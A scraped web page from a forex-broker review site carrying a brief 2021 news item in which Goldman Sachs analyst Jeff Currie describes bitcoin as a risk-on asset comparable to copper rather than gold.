

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drforexofficial.com/blog-view/goldman-sachs-analyst-says-crypto-is-an-alternative-to-copper-not-gold
body_size: 14789
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
        <title>Forex Broker Reviews | Forex Trading Signals | Avoid Forex Scams</title>
    <link rel="canonical" href="https://www.drforexofficial.com" />
    <meta name="description" content="Browse our list of forex brokers reviews for an in-depth view of the best forex brokers in the market, to find which is best suited to your own trading style." />
    <meta name="keywords" content="what is forex trading, how to trade forex, how to forex trade, how does forex trading work, how to start forex trading, how does forex work, what is forex market, how forex trading works,how to start trading forex, how to become a forex trader, is forex trading profitable, how to make money with forex, how to forex trade for beginners, is forex trading legal, how much money can you make trading forex, how does the forex market work, how to open a forex trading account"/>
        <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msvalidate.01" content="E53D5976553FAB8CF7E566C5BD9F1330" />
    <meta name="twitter:card" content="summary_large_image"/>
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/fontawesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/font.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/jquery-jvectormap-2.0.3.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custome.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/my.css">
    <link id="effect" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/fade-down.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/webslidemenu.css" />
	<link id="theme" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public//webslidemenu/white-gry.css" />
	<link rel="stylesheet" href="https://www.drforexofficial.com/public/webslidemenu/demo.css" />
    <link rel="icon" type="image/png" href="https://www.drforexofficial.com/public/images/favicon.png" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400&display=swap" rel="stylesheet">
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-NTFG7JH"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9073348108680107" crossorigin="anonymous"></script>
    <script type="text/javascript">
        (function (document, window) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5ef25ba5cc8ccb20997545f4";
            script.onload = function () {
                Pushnami.update().prompt();
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        })(document, window);
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159984384-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-159984384-1');
    </script>
    <script data-ad-client="ca-pub-6191090235324705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T7SB3JB');
    </script>
    <!-- End Google Tag Manager -->
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    <meta property="og:type" content="article"/><meta property="og:image:width" content="1200" /><meta property="og:image:height"  content="627"/><meta property='og:image' content='https://www.drforexofficial.com/public/upload/1622729695_5563f2c5bfc648e2d1f4.jpg'/> 
<meta property='twitter:image' content='https://www.drforexofficial.com/public/upload/1622729695_5563f2c5bfc648e2d1f4.jpg'/> 
<meta property='og:url' content='https://www.drforexofficial.com/blog-view/goldman-sachs-analyst-says-crypto-is-an-alternative-to-copper-not-gold'/> 
<meta property='og:image:alt' content='drforexofficial'/> 
<meta property='twitter:image:alt' content='drforexofficial'/> 
<meta property='og:description' content='pGoldman Sachs head of commodities research Jeff Currie stated on Tuesday that cryptocurrencies are not a substitute for gold when seeking for an inflation hedge but rather for copper.ppCurrie remarked that both gold and cryptocurrency have been viewed as hedges against rising costs on CNBCs Squawk Box Europe.ppWhile gold is considered a safe haven asset both bitcoin (BTC 3.01 percent) and copper are considered risk-on investments according to him.ppIn the interview Currie stated Digital currencies are not gold equivalents. They would in fact be a copper substitute. They are risk-on assets that are pro-risk. They are risk-on inflation hedges not risk-off.ppBecause of the weak US currency gold has increased over 250 since April. Bitcoin has climbed by more than 25% in 2021 but has dropped by more than 25% in the last three months according to CNBC.ppWhen you look at the correlation bw bitcoin and copper or a measure of risk appetite and bitcoin you can see that it is strong and we have 11 years of trade history on bitcoin it is unquestionably a risk-on asset Currie said.p'/> 
<meta property='og:title' content='Goldman Sachs Analyst Says Crypto Is an Alternative to Copper Not Gold.'/> 
</head>
    <body>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SB3JB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <header class="menu_header">
        	<div class="me-main-wraper">
        		<div class="me-top-header">
        			<div class="container">
        				<div class="me-top-head">
        					<div class="me-top-header-left">
        						<ul>
        							<li>Follow Us :</li>
        							<li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#fff"></i></a></li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #fff"></i></a></li>
        							        							<li class="hidden-md" style="float: right;"><a href="javascript:;" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							 
        						</ul>
        					</div>
        					<div class="me-top-header-center">
                                <ul class="hidden-xs">
                                    <li><a href="mailto:support@drforexofficial.com"><i class="fas fa-envelope"></i> support@drforexofficial.com</a></li>
                                </ul>
                            </div>
        					<div class="me-top-header-right">
        						<ul class="hidden-xs">
        							        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meSignup"><i class="fa fa-user-plus" aria-hidden="true"></i> Sign Up</a>
        							</li>
        							 
        						</ul>
        					</div>
        				</div>
        			</div>
        		</div>
        	<!--<div class="me-main-header d-none d-md-flex" style="height:70px">
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        				</div>
        			</div>
        		</div>-->
        		<div style="border-bottom: 1px solid #f2f2f2;">
        			<div class="container">
        				<div class="topbarbg clearfix">
        					<nav class="wsmenu clearfix">
        						<label for="wsmainlinks" class="wsdownopener"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a><i class="fas fa-bars" style="float: right;margin-top: 16px;font-size:25px;color: #000;"></i>
        						</label>
        						<input type="checkbox" id="wsmainlinks" class="wsdexpander" />
        						<ul class="wsmenu-list">
        							<li aria-haspopup="true" class="hidden-xs"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a> </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-3"></label> <a href="#">BROKERS <i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-3" type="checkbox">
                                        <div class="clearfix wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">MORE IN REVIEWS</li>
                                                        <li><a href="https://www.drforexofficial.com/home/" style="font-size:16px">Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/compare/" style="font-size:16px">Brokers Comparison</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/bonus_promotion_broker/" style="font-size:16px">Forex Bonus & Promotions Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_avoid/" style="font-size:16px">Forex Brokers to Avoid</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BROWSE BROKERS BY COUNTRY</li>
                                                        <li><a href="https://www.drforexofficial.com/broker_asia/" style="font-size:16px">Best Asians Forex Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_au/" style="font-size:16px">Best Australian Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_cyprus/" style="font-size:16px">Best Forex Brokers In Cyprus</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_uk/" style="font-size:16px">Best UK Forex Brokers for 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_us/" style="font-size:16px">Best US Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BEST BROKER</li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_stp/" style="font-size:16px">Best STP/ECN Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker/" style="font-size:16px">Best Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-1"></label> <a href="https://www.drforexofficial.com/blog" class="me-active-menu">NEWS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-1" type="checkbox">
                                                                                <ul class="sub-menu">
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/brokers" style="font-size:16px">
                                                    Brokers                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/forex-education" style="font-size:16px">
                                                    Forex Education                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/crypto" style="font-size:16px">
                                                    Crypto                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/fundamental-technical-analysis" style="font-size:16px">
                                                    Fundamental & Technical Analysis                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/politics" style="font-size:16px">
                                                    Politics                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/usa" style="font-size:16px">
                                                    US & Canada                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/world" style="font-size:16px">
                                                    World                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/asia" style="font-size:16px">
                                                    Asia                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/coronavirus" style="font-size:16px">
                                                    Coronavirus                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/business" style="font-size:16px">
                                                    Business                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/technology" style="font-size:16px">
                                                    Technology                                                </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
        							<li aria-haspopup="true">
                                        <label for="wsmainlinks-4" class="wsdownopener-sub"></label> <a href="#">MARKETS <i class="wsdmdownic fas fa-angle-down"></i></a>
                                        <input type="checkbox" id="wsmainlinks-4" class="wsdexpander" />
                                        <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/CURRENCIES">CURRENCIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&usd">EUR/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gbp&usd">GBP/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&chf">EUR/CHF                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/aud&usd">AUD/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&jpy">USD/JPY                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&cad">USD/CAD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/btc&usd">BTC/USD                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/COMMODITIES">COMMODITIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gold">Gold                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/crude_oil">Crude Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/brent_oil">Brent Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/silver">Silver                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/natural_gas">Natural Gas                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/copper">Copper                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/INDICES">INDICES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/dow_jones_futures">Dow Jones Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500_futures">S&P 500 Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/nasdaq_futures">Nasdaq Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500">S&P 500                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/ftse_100">FTSE 100                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/euro_stoxx_50">Euro Stoxx 50                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-4"></label> <a href="#">FOREX SIGNALS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-4">
                                        <ul class="sub-menu">
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/forex-signal" style="font-size:16px">FX Signals</a>
                                            </li>
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/our-packages" style="font-size:16px">Plans & Pricing</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us" >ABOUT US</a>
                                    </li>
                                    <li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-7"></label> <a href="#">HELP ME CHOOSE A BROKER<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-7">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/home/choose_broker" class="menu_form" method="post" name="contact_name">
                                                            <div class="col-md-12 cform">
                                                                <div class="col-md-6 padl0">
                                                                    <input required name="fname" placeholder="First Name" type="text">
                                                                </div>
                                                                <div class="col-md-6 padr0">
                                                                    <input required name="lname" placeholder="Last Name" type="text" style="margin-bottom:10px"> 
                                                                </div>
                                                            </div>
                                                            <input required name="email" placeholder="Email Address" style="margin-bottom:10px;padding:8px 5px" type="email">
                                                            <input required name="phone" placeholder="Phone Number" type="number" style="margin-bottom:10px">
                                                            <select class="form-control" name="country" required style="margin-bottom:10px">
                                                                <option value=""></option>
                                                                <option value="Afganistan">Afghanistan</option>
                                                                <option value="Albania">Albania</option>
                                                                <option value="Algeria">Algeria</option>
                                                                <option value="Argentina">Argentina</option>
                                                                <option value="Armenia">Armenia</option>
                                                                <option value="Australia">Australia</option>
                                                                <option value="Austria">Austria</option>
                                                                <option value="Bangladesh">Bangladesh</option>
                                                                <option value="Belgium">Belgium</option>
                                                                <option value="Bermuda">Bermuda</option>
                                                                <option value="Bhutan">Bhutan</option>
                                                                <option value="Brazil">Brazil</option>
                                                                <option value="Cambodia">Cambodia</option>
                                                                <option value="Cameroon">Cameroon</option>
                                                                <option value="Canada">Canada</option>
                                                                <option value="Cape Verde">Cape Verde</option>
                                                                <option value="China">China</option>
                                                                <option value="Colombia">Colombia</option>
                                                                <option value="Croatia">Croatia</option>
                                                                <option value="Cuba">Cuba</option>
                                                                <option value="Cyprus">Cyprus</option>
                                                                <option value="Denmark">Denmark</option>
                                                                <option value="Egypt">Egypt</option>
                                                                <option value="Estonia">Estonia</option>
                                                                <option value="Ethiopia">Ethiopia</option>
                                                                <option value="Finland">Finland</option>
                                                                <option value="France">France</option>
                                                                <option value="Georgia">Georgia</option>
                                                                <option value="Germany">Germany</option>
                                                                <option value="Ghana">Ghana</option>
                                                                <option value="Greece">Greece</option>
                                                                <option value="Greenland">Greenland</option>
                                                                <option value="Hong Kong">Hong Kong</option>
                                                                <option value="Hungary">Hungary</option>
                                                                <option value="Iceland">Iceland</option>
                                                                <option value="Indonesia">Indonesia</option>
                                                                <option value="India">India</option>
                                                                <option value="Iran">Iran</option>
                                                                <option value="Iraq">Iraq</option>
                                                                <option value="Israel">Israel</option>
                                                                <option value="Italy">Italy</option>
                                                                <option value="Japan">Japan</option>
                                                                <option value="Jordan">Jordan</option>
                                                                <option value="Kenya">Kenya</option>
                                                                <option value="Kuwait">Kuwait</option>
                                                                <option value="Lithuania">Lithuania</option>
                                                                <option value="Malaysia">Malaysia</option>
                                                                <option value="Maldives">Maldives</option>
                                                                <option value="Mauritius">Mauritius</option>
                                                                <option value="Mexico">Mexico</option>
                                                                <option value="Morocco">Morocco</option>
                                                                <option value="Myanmar">Myanmar</option>
                                                                <option value="Nambia">Nambia</option>
                                                                <option value="Nepal">Nepal</option>
                                                                <option value="Netherlands">Netherlands</option>
                                                                <option value="New Zealand">New Zealand</option>
                                                                <option value="Nigeria">Nigeria</option>
                                                                <option value="Norway">Norway</option>
                                                                <option value="Oman">Oman</option>
                                                                <option value="Pakistan">Pakistan</option>
                                                                <option value="Phillipines">Philippines</option>
                                                                <option value="Poland">Poland</option>
                                                                <option value="Portugal">Portugal</option>
                                                                <option value="Qatar">Qatar</option>
                                                                <option value="Romania">Romania</option>
                                                                <option value="Russia">Russia</option>
                                                                <option value="Saudi Arabia">Saudi Arabia</option>
                                                                <option value="Singapore">Singapore</option>
                                                                <option value="South Africa">South Africa</option>
                                                                <option value="Spain">Spain</option>
                                                                <option value="Sri Lanka">Sri Lanka</option>
                                                                <option value="Sweden">Sweden</option>
                                                                <option value="Switzerland">Switzerland</option>
                                                                <option value="Taiwan">Taiwan</option>
                                                                <option value="Thailand">Thailand</option>
                                                                <option value="Turkey">Turkey</option>
                                                                <option value="Uganda">Uganda</option>
                                                                <option value="United Kingdom">United Kingdom</option>
                                                                <option value="Ukraine">Ukraine</option>
                                                                <option value="United Arab Erimates">United Arab Emirates</option>
                                                                <option value="United States of America" selected>United States of America</option>
                                                                <option value="Venezuela">Venezuela</option>
                                                                <option value="Vietnam">Vietnam</option>
                                                                <option value="Zimbabwe">Zimbabwe</option>
                                                            </select>
                                                            <div class="me-remember" style="margin:0">
                                                                <label style="font-size:14px;padding-left:0">
                                                                    <input required style="width:16px;opacity:1;height:13px!important" type="checkbox"> I have read and agree to the <a href="#">Terms & Conditions</a> and <a href="#">Privacy Policy.</a>
                                                                </label>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="margin-bottom:10px">
                                                                    <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                                                </div>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="text-align:center;display:block;margin:0 auto">
                                                                    <button class="btn btn-primary" type="submit">Submit</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							        							<li><a href="https://www.drforexofficial.com/partner"  >BECOME A PARTNER</a> </li>
        							        							<li aria-haspopup="true" class="disply_desktop">
                                        <label class="wsdownopener-sub" for="wsmainlinks-8"></label> <a href="#"style="background-color:#2196f3"><i class="fa-search fas wsdmdownic"style="margin-left:0;color:#fff"></i></a>
                                        <input id="wsmainlinks-8" class="wsdexpander" type="checkbox">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/" class="menu_form" method="post" name="contact_name">
                                                            <div class="cform col-md-12">
                                                                <div class="padl0 col-md-10">
                                                                    <input id="searchurl" name="fname" placeholder="Search" required>
                                                                    <div id="suggesstion-box"></div>
                                                                </div>
                                                                <div class="padl0 col-md-2">
                                                                    <div style="text-align:center;display:block;margin:0 auto">
                                                                        <button class="btn btn-primary" style="margin-left:-25px" type="submit"><i class="fa-search fas wsdmdownic"></i>
                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        						</ul>
        					</nav>
        				</div>
        			</div>
        		</div>
        </header><style>@media only screen and (max-width:768px){iframe{width:100%;height:200px;margin:0 auto;display:block}}.me-breadcrumb{padding:100px 0;background-image:url(https://www.drforexofficial.com/public/images/signal.jpg);background-position:center;background-size:cover;position:relative}</style>
<div class="me-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="me-breadcrumb-box">
                    <h1>FOREX NEWS</h1>
                    <p><a href="https://www.drforexofficial.com">HOME</a>FOREX NEWS</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="me-blog-single me-padder-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-11">
                <div class="row">
                    <div class="col-md-12">
                        <div class="me-blog-box">
                            <div class="me-blog-single-content">
                                <div class="me-blog-tags"><a href="javascript:;"><i aria-hidden="true"class="fa fa-calendar"></i>03-06-2021|Business</a>
                                </div>
                                <br>
                                <h4 class="me-blog-title"><a href="#">Goldman Sachs Analyst Says Crypto Is an Alternative to Copper, Not Gold.</a></h4>
                                <div class="me-blog-content-body"><p>Goldman Sachs' head of commodities research, Jeff Currie, stated on Tuesday that cryptocurrencies are not a substitute for gold when seeking for an inflation hedge, but rather for copper.</p><p>Currie remarked that both gold and cryptocurrency have been viewed as hedges against rising costs on CNBC's "Squawk Box Europe."</p><p>While gold is considered a safe haven asset, both bitcoin (BTC, +3.01 percent) and copper are considered “risk-on” investments, according to him.</p><p>In the interview, Currie stated, "Digital currencies are not gold equivalents." "They would, in fact, be a copper substitute. They are risk-on assets that are pro-risk. They are risk-on inflation hedges, not risk-off."</p><p>Because of the weak US currency, gold has increased over $250 since April. Bitcoin has climbed by more than 25% in 2021, but has dropped by more than 25% in the last three months, according to CNBC.</p><p>“When you look at the correlation b/w bitcoin and copper, or a measure of risk appetite and bitcoin, you can see that it is strong, and we have 11 years of trade history on bitcoin, it is unquestionably a risk-on asset,” Currie said.</p>                                </div>
                                <div class="me-bolg-comment" style="margin-top:40px">
                                    <ul>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="mb-5 me-blog-post-comment">
                                <h4>Leave a Comment :</h4>
                                <form action="" method="post">
                                    <input class="form-control" name="name" placeholder="Full Name" required type="text">
                                    <br>
                                    <input class="form-control" name="comments" placeholder="" style="display:none">
                                    <input class="form-control" name="commentHidden" placeholder="" type="hidden">
                                    <textarea name="comment" placeholder="Type Message" required></textarea>
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div style="margin:0 auto;text-align:center;display:block">
                                                                                <button class="btn waves-effect btn-success waves-light" type="button" data-target="#meLogin1" data-toggle="modal">SUBMIT</button>
                                                                                <a href="" class="btn waves-effect btn-danger m-l-5">Cancel</a>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-1 d-md-block d-none">
